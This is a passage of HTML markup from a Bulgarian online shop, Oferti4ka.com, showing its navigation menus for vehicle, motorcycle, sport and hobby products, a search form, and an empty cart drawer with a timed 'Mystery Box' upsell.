                  href="/collections/%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B0%D0%BB%D0%BD%D0%B8-%D1%81%D1%82%D0%B5%D0%BB%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Универсални стелки за автомобили</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-авто-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-6"
                  href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%BA%D0%BE%D0%B7%D0%BC%D0%B5%D1%82%D0%B8%D0%BA%D0%B0-%D0%B8-%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D0%BE%D0%B0%D1%80%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Авто Козметика</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7" class="mega-menu">
                        <summary
                          id="HeaderMenu-moto"
                          class="header__menu-item list-menu__item link focus-inset"
                        >
                          <span
                          >MOTO</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-7"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-moto-екипировка"
                                  href="/collections/%D0%BA%D0%B0%D1%81%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Екипировка
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-moto-екипировка-каски-за-мотори"
                                          href="/collections/%D0%BA%D0%B0%D1%81%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Каски за мотори
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-екипировка-ризници"
                                          href="/collections/%D1%80%D0%B8%D0%B7%D0%BD%D0%B8%D1%86%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Ризници
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-екипировка-очила"
                                          href="/collections/%D0%BE%D1%87%D0%B8%D0%BB%D0%B0"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Очила
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-екипировка-наколенки"
                                          href="/collections/%D0%BD%D0%B0%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%BA%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Наколенки
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-екипировка-чорапи"
                                          href="/collections/%D1%87%D0%BE%D1%80%D0%B0%D0%BF%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Чорапи
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-moto-аксесоари-за-мотори"
                                  href="/collections/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D0%BE%D0%B0%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Аксесоари за Мотори
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-степенки-за-мотоциклет"
                                          href="/collections/%D1%81%D1%82%D0%B5%D0%BF%D0%B5%D0%BD%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%86%D0%B8%D0%BA%D0%BB%D0%B5%D1%82"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Степенки за Мотоциклет
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-гардове"
                                          href="/collections/%D0%B3%D0%B0%D1%80%D0%B4%D0%BE%D0%B2%D0%B5"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Гардове
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-ръкохватки"
                                          href="/collections/%D1%80%D1%8A%D0%BA%D0%BE%D1%85%D0%B2%D0%B0%D1%82%D0%BA%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Ръкохватки
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-покривала-за-мотори"
                                          href="/collections/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BB%D0%B0-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Покривала за мотори
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-краш-тапи"
                                          href="/collections/%D0%BA%D1%80%D0%B0%D1%88-%D1%82%D0%B0%D0%BF%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Краш тапи
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-стойки-за-мотори"
                                          href="/collections/%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Стойки за мотори
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-стикери-за-мотори"
                                          href="/collections/%D1%81%D1%82%D0%B8%D0%BA%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Стикери за мотори
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-стойки-за-телефон"
                                          href="/collections/%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8-%D0%B7%D0%B0-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Стойки за телефон
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-други"
                                          href="/collections/%D0%B4%D1%80%D1%83%D0%B3%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Други
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-moto-светлини-за-мотори"
                                  href="/collections/%D1%81%D0%B2%D0%B5%D1%82%D0%BB%D0%B8%D0%BD%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Светлини за мотори
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-moto-светлини-за-мотори-мигачи"
                                          href="/collections/%D0%BC%D0%B8%D0%B3%D0%B0%D1%87%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Мигачи
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-светлини-за-мотори-фарове-и-халогени"
                                          href="/collections/%D1%84%D0%B0%D1%80%D0%BE%D0%B2%D0%B5-%D0%B8-%D1%85%D0%B0%D0%BB%D0%BE%D0%B3%D0%B5%D0%BD%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Фарове и халогени
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-светлини-за-мотори-стопове"
                                          href="/collections/%D1%81%D1%82%D0%BE%D0%BF%D0%BE%D0%B2%D0%B5"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Стопове
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-moto-чанти-за-мотори"
                                  href="/collections/%D1%87%D0%B0%D0%BD%D1%82%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Чанти за Мотори
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-moto-чанти-за-мотори-раници-и-чанти"
                                          href="/collections/%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%87%D0%B0%D0%BD%D1%82%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Раници и чанти
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-чанти-за-мотори-дисаги"
                                          href="/collections/%D0%B4%D0%B8%D1%81%D0%B0%D0%B3%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Дисаги
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-чанти-за-мотори-куфари"
                                          href="/collections/%D0%BA%D1%83%D1%84%D0%B0%D1%80%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Куфари
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-moto-мото-генерации-за-мотори"
                                  href="/collections/%D0%BC%D0%BE%D1%82%D0%BE-%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Мото генерации за Мотори
                                </a></li><li>
                                <a
                                  id="HeaderMenu-moto-гуми-за-мотори"
                                  href="/collections/%D0%B3%D1%83%D0%BC%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Гуми за мотори
                                </a></li><li>
                                <a
                                  id="HeaderMenu-moto-акумулатори-за-мотори"
                                  href="/collections/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Акумулатори за мотори
                                </a></li><li>
                                <a
                                  id="HeaderMenu-moto-филтри-за-мотори"
                                  href="/collections/%D1%84%D0%B8%D0%BB%D1%82%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Филтри за Мотори
                                </a></li><li>
                                <a
                                  id="HeaderMenu-moto-огледала-за-мотори"
                                  href="/collections/%D0%BE%D0%B3%D0%BB%D0%B5%D0%B4%D0%B0%D0%BB%D0%B0-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Огледала за Мотори
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
          class="header__active-menu-item"
        
      >СПОРТ И ХОБИ</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-спорт-и-хоби-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-спорт-и-хоби-1"
                  href="/collections/%D0%BA%D1%8A%D0%BC%D0%BF%D0%B8%D0%BD%D0%B3"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>КЪМПИНГ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-спорт-и-хоби-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-спорт-и-хоби-2"
                  href="/collections/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%B3%D0%BB%D0%B0%D0%B2%D0%B0"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active"
                  
                    aria-current="page"
                  
                >
                  
                  <span>ЧЕЛНИЦИ И ФЕНЕРИ ЗА ГЛАВА</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-спорт-и-хоби-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-спорт-и-хоби-3"
                  href="/collections/%D1%80%D0%B0%D0%B4%D0%B8%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>РАДИОСТАНЦИИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-спорт-и-хоби-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-спорт-и-хоби-4"
                  href="/collections/%D1%81%D0%BC%D0%B0%D1%80%D1%82-%D1%87%D0%B0%D1%81%D0%BE%D0%B2%D0%BD%D0%B8%D1%86%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Смарт часовници</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-спорт-и-хоби-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-спорт-и-хоби-5"
                  href="/collections/%D0%B1%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8-%D1%81%D0%BB%D1%83%D1%88%D0%B0%D0%BB%D0%BA%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Безжични слушалки</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a
                    id="HeaderMenu-здраве-и-красота"
                    href="/collections/%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B5-%D0%B8-%D0%BA%D1%80%D0%B0%D1%81%D0%BE%D1%82%D0%B0"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ЗДРАВЕ И КРАСОТА</span>
                  </a></li><li><a
                    id="HeaderMenu-за-него"
                    href="/collections/mashini-za-podstrigvane"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ЗА НЕГО</span>
                  </a></li><li><a
                    id="HeaderMenu-за-нея"
                    href="/collections/za-jenite"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ЗА НЕЯ</span>
                  </a></li><li><a
                    id="HeaderMenu-промоции"
                    href="/collections/promocii"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ПРОМОЦИИ</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Търсене">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Търсене">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Зареждане..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="U7dAYZQKuWaiRi8zVsBZ3KlifDtC1eeIAAS5AOYldGqBiOanxVRE9P+rdIkK/WRHD9H4m9CApdjLfoTFrivKuZ6d0q6pbemBO8MdOOTGy+EzcfeAQNDOJCCKT11bUOgtWxM5rWwRACFb49q/Qct7vcDoMK87SGNQHAdwtWtRP7MdX/VgsV7NFz+s+ui5OnTmYB7dKQflLkUjL7DMTBeHJBmIwPyLqCOXtJlTZC+ym++LxkANuFw7or7jUWNZMPHkeXIHKg1JqWWlk3mvxoC4JFMDFBQcqjFceBf2UBAomFW3ef+f6FPNhw+H5TuDxvZB/tRxaLF/WWXaH0qJglb6/MBpJKc5fyFabkSRNYErM6AkFQ932RTLprRuMeQojWVwaLh7/cWppFpJDM3wLlCcBg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Търсене"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Търсене</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Изчисти думата за търсене">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Търсене">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Затваряне">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Влизане</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Количка</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Oferti4ka.com",
    
      "logo": "https:\/\/oferti4ka.com\/cdn\/shop\/files\/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/oferti4ka.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Вашата количка"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Количката ви е празна.</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Затваряне"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Продължете да пазарувате
                </a>
              
<p class="cart__login-title h3">Имате профил?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Влезте</a> за по-бързо преминаване към плащане.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            • 0 покупки
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Затваряне"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Ще пазим количката ви още 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
        
          
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.2rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_P6MrdV'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-mistery-box {
              display: none;
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="mistery-box"
          data-toggle="true"
          data-id="51793205068107"
          
            data-update-prices='true'
            data-price="256.0"
            data-compare-price="256"
            data-percentage-left="1.0"
            data-fixed-discount="0.0"
            data-money-format="€{{amount_with_comma_separator}}"
          
        >
          
          <div class='upsell__container upsell-toggle-btn'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//oferti4ka.com/cdn/shop/files/photo_2025-05-07_14-53-55.jpg?v=1746618846&width=500"
                    alt=""
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content hide-compare-price'>
              <div class='upsell__title'>
                <h3>
                  
                    Mystery Box
                  
                </h3>
                
              </div><p class="upsell__desc">
                  Чувствам се късметлия :)
                </p>
                  <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                        <select class="select__select variant-dropdown" name="options[Стойност]">
<option value="Box 1">
                              Box 1
                            </option>
                          
<option value="Box 2">
                              Box 2
                            </option>
                          
<option value="Box 3">
                              Box 3
                            </option>
                          
<option value="Box 4">
                              Box 4
                            </option>
                          
<option value="Box 5">
                              Box 5
                            </option>
                          
                        </select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div><script type="application/json">
